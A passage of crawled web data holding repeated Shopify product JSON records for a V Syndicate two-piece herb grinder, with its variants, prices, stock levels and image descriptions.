grinding your herbs into the perfect consistency. The grinder is available in two sizes: 55mm (2.17”) and 63mm (2.48”) and in multiple designs. \u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-01-04T19:07:58-05:00","created_at":"2024-01-03T18:36:01-05:00","vendor":"V Syndicate","type":"Grinder","tags":["Available in Multiple Designs","Available in Two Sizes","datapoint:2 Piece|Grinder","datapoint:Metal|Material","Durable and Portable","Fits in Pocket or Purse","Grinder","Includes 2 Mini Scrapers","Sharp Teeth"],"price":1500,"price_min":1500,"price_max":2000,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43452002795701,"title":"2.17\"\/55mm \/ T=HC2 Classic","option1":"2.17\"\/55mm","option2":"T=HC2 Classic","option3":null,"sku":"810033156021","requires_shipping":true,"taxable":true,"featured_image":{"id":36591879684277,"product_id":7606105473205,"position":1,"created_at":"2024-01-04T19:07:35-05:00","updated_at":"2024-01-04T19:07:37-05:00","alt":"A black metal grinder with a colorful illustration of Albert Einstein smoking cannabis, with a formula “T=HC” replacing “E=MC²” and psychedelic botanical elements.","width":2696,"height":4044,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283.jpg?v=1704413257","variant_ids":[43452002795701,43452002894005]},"available":false,"name":"V Syndicate 2-Piece SharpShred Grinder - 2.17\"\/55mm \/ T=HC2 Classic","public_title":"2.17\"\/55mm \/ T=HC2 Classic","options":["2.17\"\/55mm","T=HC2 Classic"],"price":1500,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"A black metal grinder with a colorful illustration of Albert Einstein smoking cannabis, with a formula “T=HC” replacing “E=MC²” and psychedelic botanical elements.","id":28933691769013,"position":1,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283.jpg?v=1704413257"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43452002828469,"title":"2.17\"\/55mm \/ Smoky Night","option1":"2.17\"\/55mm","option2":"Smoky Night","option3":null,"sku":"810033156014","requires_shipping":true,"taxable":true,"featured_image":{"id":36591879749813,"product_id":7606105473205,"position":2,"created_at":"2024-01-04T19:07:35-05:00","updated_at":"2024-01-04T19:07:37-05:00","alt":"A black grinder featuring a vibrant, artistic depiction of Vincent van Gogh smoking, inspired by his “Starry Night” painting.","width":2696,"height":4044,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257","variant_ids":[43452002828469,43452002926773]},"available":true,"name":"V Syndicate 2-Piece SharpShred Grinder - 2.17\"\/55mm \/ Smoky Night","public_title":"2.17\"\/55mm \/ Smoky Night","options":["2.17\"\/55mm","Smoky Night"],"price":1500,"weight":0,"compare_at_price":null,"inventory_quantity":54,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"A black grinder featuring a vibrant, artistic depiction of Vincent van Gogh smoking, inspired by his “Starry Night” painting.","id":28933691801781,"position":2,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43452002861237,"title":"2.17\"\/55mm \/ Alice Mushroom","option1":"2.17\"\/55mm","option2":"Alice Mushroom","option3":null,"sku":"810033155987","requires_shipping":true,"taxable":true,"featured_image":{"id":36591879717045,"product_id":7606105473205,"position":3,"created_at":"2024-01-04T19:07:35-05:00","updated_at":"2024-01-04T19:07:37-05:00","alt":"A black grinder with a colorful \"Alice in Wonderland\" themed lid depicting Alice, the Mad Hatter, and other characters around a large mushroom.","width":2696,"height":4044,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-alice-mushroom-2-piece-sharpshred-grinder-23768860360859.jpg?v=1704413257","variant_ids":[43452002861237,43452002959541]},"available":false,"name":"V Syndicate 2-Piece SharpShred Grinder - 2.17\"\/55mm \/ Alice Mushroom","public_title":"2.17\"\/55mm \/ Alice Mushroom","options":["2.17\"\/55mm","Alice Mushroom"],"price":1500,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"A black grinder with a colorful \"Alice in Wonderland\" themed lid depicting Alice, the Mad Hatter, and other characters around a large mushroom.","id":28933691834549,"position":3,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-alice-mushroom-2-piece-sharpshred-grinder-23768860360859.jpg?v=1704413257"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43452002894005,"title":"2.48\"\/63mm \/ T=HC2 Classic","option1":"2.48\"\/63mm","option2":"T=HC2 Classic","option3":null,"sku":"810033156076","requires_shipping":true,"taxable":true,"featured_image":{"id":36591879684277,"product_id":7606105473205,"position":1,"created_at":"2024-01-04T19:07:35-05:00","updated_at":"2024-01-04T19:07:37-05:00","alt":"A black metal grinder with a colorful illustration of Albert Einstein smoking cannabis, with a formula “T=HC” replacing “E=MC²” and psychedelic botanical elements.","width":2696,"height":4044,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283.jpg?v=1704413257","variant_ids":[43452002795701,43452002894005]},"available":false,"name":"V Syndicate 2-Piece SharpShred Grinder - 2.48\"\/63mm \/ T=HC2 Classic","public_title":"2.48\"\/63mm \/ T=HC2 Classic","options":["2.48\"\/63mm","T=HC2 Classic"],"price":2000,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"A black metal grinder with a colorful illustration of Albert Einstein smoking cannabis, with a formula “T=HC” replacing “E=MC²” and psychedelic botanical elements.","id":28933691769013,"position":1,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283.jpg?v=1704413257"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43452002926773,"title":"2.48\"\/63mm \/ Smoky Night","option1":"2.48\"\/63mm","option2":"Smoky Night","option3":null,"sku":"810033156069","requires_shipping":true,"taxable":true,"featured_image":{"id":36591879749813,"product_id":7606105473205,"position":2,"created_at":"2024-01-04T19:07:35-05:00","updated_at":"2024-01-04T19:07:37-05:00","alt":"A black grinder featuring a vibrant, artistic depiction of Vincent van Gogh smoking, inspired by his “Starry Night” painting.","width":2696,"height":4044,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257","variant_ids":[43452002828469,43452002926773]},"available":false,"name":"V Syndicate 2-Piece SharpShred Grinder - 2.48\"\/63mm \/ Smoky Night","public_title":"2.48\"\/63mm \/ Smoky Night","options":["2.48\"\/63mm","Smoky Night"],"price":2000,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"A black grinder featuring a vibrant, artistic depiction of Vincent van Gogh smoking, inspired by his “Starry Night” painting.","id":28933691801781,"position":2,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43452002959541,"title":"2.48\"\/63mm \/ Alice Mushroom","option1":"2.48\"\/63mm","option2":"Alice Mushroom","option3":null,"sku":"810033156038","requires_shipping":true,"taxable":true,"featured_image":{"id":36591879717045,"product_id":7606105473205,"position":3,"created_at":"2024-01-04T19:07:35-05:00","updated_at":"2024-01-04T19:07:37-05:00","alt":"A black grinder with a colorful \"Alice in Wonderland\" themed lid depicting Alice, the Mad Hatter, and other characters around a large mushroom.","width":2696,"height":4044,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-alice-mushroom-2-piece-sharpshred-grinder-23768860360859.jpg?v=1704413257","variant_ids":[43452002861237,43452002959541]},"available":false,"name":"V Syndicate 2-Piece SharpShred Grinder - 2.48\"\/63mm \/ Alice Mushroom","public_title":"2.48\"\/63mm \/ Alice Mushroom","options":["2.48\"\/63mm","Alice Mushroom"],"price":2000,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"A black grinder with a colorful \"Alice in Wonderland\" themed lid depicting Alice, the Mad Hatter, and other characters around a large mushroom.","id":28933691834549,"position":3,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-alice-mushroom-2-piece-sharpshred-grinder-23768860360859.jpg?v=1704413257"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283.jpg?v=1704413257","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-alice-mushroom-2-piece-sharpshred-grinder-23768860360859.jpg?v=1704413257"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283.jpg?v=1704413257","options":[{"name":"Size","position":1,"values":["2.17\"\/55mm","2.48\"\/63mm"]},{"name":"Design","position":2,"values":["T=HC2 Classic","Smoky Night","Alice Mushroom"]}],"url":"\/products\/v-syndicate-2-piece-sharpshred-grinder","media":[{"alt":"A black metal grinder with a colorful illustration of Albert Einstein smoking cannabis, with a formula “T=HC” replacing “E=MC²” and psychedelic botanical elements.","id":28933691769013,"position":1,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283.jpg?v=1704413257"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283.jpg?v=1704413257","width":2696},{"alt":"A black grinder featuring a vibrant, artistic depiction of Vincent van Gogh smoking, inspired by his “Starry Night” painting.","id":28933691801781,"position":2,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257","width":2696},{"alt":"A black grinder with a colorful \"Alice in Wonderland\" themed lid depicting Alice, the Mad Hatter, and other characters around a large mushroom.","id":28933691834549,"position":3,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-alice-mushroom-2-piece-sharpshred-grinder-23768860360859.jpg?v=1704413257"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-alice-mushroom-2-piece-sharpshred-grinder-23768860360859.jpg?v=1704413257","width":2696}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/v-syndicate-2-piece-sharpshred-grinder.js
body_size: 1341
content:
{"id":7606105473205,"title":"V Syndicate 2-Piece SharpShred Grinder","handle":"v-syndicate-2-piece-sharpshred-grinder","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eThe\u003cstrong\u003e 2-Piece SharpShred Grinder\u003c\/strong\u003e by \u003cspan style=\"text-decoration: underline;\"\u003eV Syndicate\u003c\/span\u003e can easily fit in your pocket without compromising on power. Made from quality metal and equipped with sharp teeth, a durable pollen screen, and two mini scrapers, this single-chamber grinder can easily slice through even the stickiest of nugs. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eThis metal herb grinder looks sharp with its colorful, eye-catching design. Whether you grind at home or when you’re out and about, this little powerhouse is destined to be your new bff for grinding your herbs into the perfect consistency. The grinder is available in two sizes: 55mm (2.17”) and 63mm (2.48”) and in multiple designs. \u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-01-04T19:07:58-05:00","created_at":"2024-01-03T18:36:01-05:00","vendor":"V Syndicate","type":"Grinder","tags":["Available in Multiple Designs","Available in Two Sizes","datapoint:2 Piece|Grinder","datapoint:Metal|Material","Durable and Portable","Fits in Pocket or Purse","Grinder","Includes 2 Mini Scrapers","Sharp Teeth"],"price":1500,"price_min":1500,"price_max":2000,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43452002795701,"title":"2.17\"\/55mm \/ T=HC2 Classic","option1":"2.17\"\/55mm","option2":"T=HC2 Classic","option3":null,"sku":"810033156021","requires_shipping":true,"taxable":true,"featured_image":{"id":36591879684277,"product_id":7606105473205,"position":1,"created_at":"2024-01-04T19:07:35-05:00","updated_at":"2024-01-04T19:07:37-05:00","alt":"A black metal grinder with a colorful illustration of Albert Einstein smoking cannabis, with a formula “T=HC” replacing “E=MC²” and psychedelic botanical elements.","width":2696,"height":4044,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283.jpg?v=1704413257","variant_ids":[43452002795701,43452002894005]},"available":false,"name":"V Syndicate 2-Piece SharpShred Grinder - 2.17\"\/55mm \/ T=HC2 Classic","public_title":"2.17\"\/55mm \/ T=HC2 Classic","options":["2.17\"\/55mm","T=HC2 Classic"],"price":1500,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"A black metal grinder with a colorful illustration of Albert Einstein smoking cannabis, with a formula “T=HC” replacing “E=MC²” and psychedelic botanical elements.","id":28933691769013,"position":1,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283.jpg?v=1704413257"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43452002828469,"title":"2.17\"\/55mm \/ Smoky Night","option1":"2.17\"\/55mm","option2":"Smoky Night","option3":null,"sku":"810033156014","requires_shipping":true,"taxable":true,"featured_image":{"id":36591879749813,"product_id":7606105473205,"position":2,"created_at":"2024-01-04T19:07:35-05:00","updated_at":"2024-01-04T19:07:37-05:00","alt":"A black grinder featuring a vibrant, artistic depiction of Vincent van Gogh smoking, inspired by his “Starry Night” painting.","width":2696,"height":4044,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257","variant_ids":[43452002828469,43452002926773]},"available":true,"name":"V Syndicate 2-Piece SharpShred Grinder - 2.17\"\/55mm \/ Smoky Night","public_title":"2.17\"\/55mm \/ Smoky Night","options":["2.17\"\/55mm","Smoky Night"],"price":1500,"weight":0,"compare_at_price":null,"inventory_quantity":54,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"A black grinder featuring a vibrant, artistic depiction of Vincent van Gogh smoking, inspired by his “Starry Night” painting.","id":28933691801781,"position":2,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43452002861237,"title":"2.17\"\/55mm \/ Alice Mushroom","option1":"2.17\"\/55mm","option2":"Alice Mushroom","option3":null,"sku":"810033155987","requires_shipping":true,"taxable":true,"featured_image":{"id":36591879717045,"product_id":7606105473205,"position":3,"created_at":"2024-01-04T19:07:35-05:00","updated_at":"2024-01-04T19:07:37-05:00","alt":"A black grinder with a colorful \"Alice in Wonderland\" themed lid depicting Alice, the Mad Hatter, and other characters around a large mushroom.","width":2696,"height":4044,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-alice-mushroom-2-piece-sharpshred-grinder-23768860360859.jpg?v=1704413257","variant_ids":[43452002861237,43452002959541]},"available":false,"name":"V Syndicate 2-Piece SharpShred Grinder - 2.17\"\/55mm \/ Alice Mushroom","public_title":"2.17\"\/55mm \/ Alice Mushroom","options":["2.17\"\/55mm","Alice Mushroom"],"price":1500,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"A black grinder with a colorful \"Alice in Wonderland\" themed lid depicting Alice, the Mad Hatter, and other characters around a large mushroom.","id":28933691834549,"position":3,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-alice-mushroom-2-piece-sharpshred-grinder-23768860360859.jpg?v=1704413257"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43452002894005,"title":"2.48\"\/63mm \/ T=HC2 Classic","option1":"2.48\"\/63mm","option2":"T=HC2 Classic","option3":null,"sku":"810033156076","requires_shipping":true,"taxable":true,"featured_image":{"id":36591879684277,"product_id":7606105473205,"position":1,"created_at":"2024-01-04T19:07:35-05:00","updated_at":"2024-01-04T19:07:37-05:00","alt":"A black metal grinder with a colorful illustration of Albert Einstein smoking cannabis, with a formula “T=HC” replacing “E=MC²” and psychedelic botanical elements.","width":2696,"height":4044,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283.jpg?v=1704413257","variant_ids":[43452002795701,43452002894005]},"available":false,"name":"V Syndicate 2-Piece SharpShred Grinder - 2.48\"\/63mm \/ T=HC2 Classic","public_title":"2.48\"\/63mm \/ T=HC2 Classic","options":["2.48\"\/63mm","T=HC2 Classic"],"price":2000,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"A black metal grinder with a colorful illustration of Albert Einstein smoking cannabis, with a formula “T=HC” replacing “E=MC²” and psychedelic botanical elements.","id":28933691769013,"position":1,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283.jpg?v=1704413257"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43452002926773,"title":"2.48\"\/63mm \/ Smoky Night","option1":"2.48\"\/63mm","option2":"Smoky Night","option3":null,"sku":"810033156069","requires_shipping":true,"taxable":true,"featured_image":{"id":36591879749813,"product_id":7606105473205,"position":2,"created_at":"2024-01-04T19:07:35-05:00","updated_at":"2024-01-04T19:07:37-05:00","alt":"A black grinder featuring a vibrant, artistic depiction of Vincent van Gogh smoking, inspired by his “Starry Night” painting.","width":2696,"height":4044,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257","variant_ids":[43452002828469,43452002926773]},"available":false,"name":"V Syndicate 2-Piece SharpShred Grinder - 2.48\"\/63mm \/ Smoky Night","public_title":"2.48\"\/63mm \/ Smoky Night","options":["2.48\"\/63mm","Smoky Night"],"price":2000,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"A black grinder featuring a vibrant, artistic depiction of Vincent van Gogh smoking, inspired by his “Starry Night” painting.","id":28933691801781,"position":2,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43452002959541,"title":"2.48\"\/63mm \/ Alice Mushroom","option1":"2.48\"\/63mm","option2":"Alice Mushroom","option3":null,"sku":"810033156038","requires_shipping":true,"taxable":true,"featured_image":{"id":36591879717045,"product_id":7606105473205,"position":3,"created_at":"2024-01-04T19:07:35-05:00","updated_at":"2024-01-04T19:07:37-05:00","alt":"A black grinder with a colorful \"Alice in Wonderland\" themed lid depicting Alice, the Mad Hatter, and other characters around a large mushroom.","width":2696,"height":4044,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-alice-mushroom-2-piece-sharpshred-grinder-23768860360859.jpg?v=1704413257","variant_ids":[43452002861237,43452002959541]},"available":false,"name":"V Syndicate 2-Piece SharpShred Grinder - 2.48\"\/63mm \/ Alice Mushroom","public_title":"2.48\"\/63mm \/ Alice Mushroom","options":["2.48\"\/63mm","Alice Mushroom"],"price":2000,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"A black grinder with a colorful \"Alice in Wonderland\" themed lid depicting Alice, the Mad Hatter, and other characters around a large mushroom.","id":28933691834549,"position":3,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-alice-mushroom-2-piece-sharpshred-grinder-23768860360859.jpg?v=1704413257"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283.jpg?v=1704413257","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-alice-mushroom-2-piece-sharpshred-grinder-23768860360859.jpg?v=1704413257"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283.jpg?v=1704413257","options":[{"name":"Size","position":1,"values":["2.17\"\/55mm","2.48\"\/63mm"]},{"name":"Design","position":2,"values":["T=HC2 Classic","Smoky Night","Alice Mushroom"]}],"url":"\/products\/v-syndicate-2-piece-sharpshred-grinder","media":[{"alt":"A black metal grinder with a colorful illustration of Albert Einstein smoking cannabis, with a formula “T=HC” replacing “E=MC²” and psychedelic botanical elements.","id":28933691769013,"position":1,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283.jpg?v=1704413257"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283.jpg?v=1704413257","width":2696},{"alt":"A black grinder featuring a vibrant, artistic depiction of Vincent van Gogh smoking, inspired by his “Starry Night” painting.","id":28933691801781,"position":2,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257","width":2696},{"alt":"A black grinder with a colorful \"Alice in Wonderland\" themed lid depicting Alice, the Mad Hatter, and other characters around a large mushroom.","id":28933691834549,"position":3,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-alice-mushroom-2-piece-sharpshred-grinder-23768860360859.jpg?v=1704413257"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-alice-mushroom-2-piece-sharpshred-grinder-23768860360859.jpg?v=1704413257","width":2696}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/v-syndicate-2-piece-sharpshred-grinder.js
body_size: 1088
content:
{"id":7606105473205,"title":"V Syndicate 2-Piece SharpShred Grinder","handle":"v-syndicate-2-piece-sharpshred-grinder","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eThe\u003cstrong\u003e 2-Piece SharpShred Grinder\u003c\/strong\u003e by \u003cspan style=\"text-decoration: underline;\"\u003eV Syndicate\u003c\/span\u003e can easily fit in your pocket without compromising on power. Made from quality metal and equipped with sharp teeth, a durable pollen screen, and two mini scrapers, this single-chamber grinder can easily slice through even the stickiest of nugs. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eThis metal herb grinder looks sharp with its colorful, eye-catching design. Whether you grind at home or when you’re out and about, this little powerhouse is destined to be your new bff for grinding your herbs into the perfect consistency. The grinder is available in two sizes: 55mm (2.17”) and 63mm (2.48”) and in multiple designs. \u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-01-04T19:07:58-05:00","created_at":"2024-01-03T18:36:01-05:00","vendor":"V Syndicate","type":"Grinder","tags":["Available in Multiple Designs","Available in Two Sizes","datapoint:2 Piece|Grinder","datapoint:Metal|Material","Durable and Portable","Fits in Pocket or Purse","Grinder","Includes 2 Mini Scrapers","Sharp Teeth"],"price":1500,"price_min":1500,"price_max":2000,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43452002795701,"title":"2.17\"\/55mm \/ T=HC2 Classic","option1":"2.17\"\/55mm","option2":"T=HC2 Classic","option3":null,"sku":"810033156021","requires_shipping":true,"taxable":true,"featured_image":{"id":36591879684277,"product_id":7606105473205,"position":1,"created_at":"2024-01-04T19:07:35-05:00","updated_at":"2024-01-04T19:07:37-05:00","alt":"A black metal grinder with a colorful illustration of Albert Einstein smoking cannabis, with a formula “T=HC” replacing “E=MC²” and psychedelic botanical elements.","width":2696,"height":4044,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283.jpg?v=1704413257","variant_ids":[43452002795701,43452002894005]},"available":false,"name":"V Syndicate 2-Piece SharpShred Grinder - 2.17\"\/55mm \/ T=HC2 